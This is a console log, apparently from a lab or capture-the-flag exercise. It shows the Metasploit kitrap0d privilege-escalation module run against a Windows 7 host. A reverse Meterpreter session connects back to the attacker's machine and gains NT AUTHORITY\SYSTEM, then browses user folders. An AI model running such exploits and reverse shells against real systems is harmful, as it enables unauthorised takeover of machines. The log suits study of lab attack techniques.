 msf exploit(windows/local/ms10_015_kitrap0d) > exploit

[-] Handler failed to bind to 10.10.14.3:1337:-  -
[-] Handler failed to bind to 0.0.0.0:1337:-  -
[*] Launching notepad to host the exploit...
[+] Process 3384 launched.
[*] Reflectively injecting the exploit DLL into 3384...
[*] Injecting exploit into 3384 ...
[*] Exploit injected. Injecting payload into 3384...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.3:1337 -> 10.10.10.5:49163) at 2018-12-30 13:39:32 -0500
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms10_015_kitrap0d) > sessions -i 2
[*] Starting interaction with 2...

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd c:\Users
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd c:\User
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 2836 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\TEMP>cd c:\Users
cd c:\Users

c:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1

 Directory of c:\Users

18/03/2017  01:16 ��    <DIR>          .
18/03/2017  01:16 ��    <DIR>          ..
18/03/2017  01:16 ��    <DIR>          Administrator
17/03/2017  04:17 ��    <DIR>          babis
18/03/2017  01:06 ��    <DIR>          Classic .NET AppPool
14/07/2009  09:20 ��    <DIR>          Public
               0 File(s)              0 bytes
               6 Dir(s)  24.437.002.240 bytes free

c:\Users>cd babis
cd babis

c:\Users\babis>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1

 Directory of c:\Users\babis

17/03/2017  04:17 ��    <DIR>          .
17/03/2017  04:17 ��    <DIR>          ..
17/03/2017  04:17 ��    <DIR>          Contacts
18/03/2017  01:14 ��    <DIR>          Desktop
17/03/2017  04:17 ��    <DIR>          Documents
17/03/2017  04:17 ��    <DIR>          Downloads
17/03/2017  04:17 ��    <DIR>          Favorites
17/03/2017  04:17 ��    <DIR>          Links
17/03/2017  04:17 ��    <DIR>          Music
17/03/2017  04:17 ��    <DIR>          Pictures
17/03/2017  04:17 ��    <DIR>          Saved Games
17/03/2017  04:17 ��    <DIR>          Searches
17/03/2017  04:17 ��    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)  24.437.002.240 bytes free

c:\Users\babis>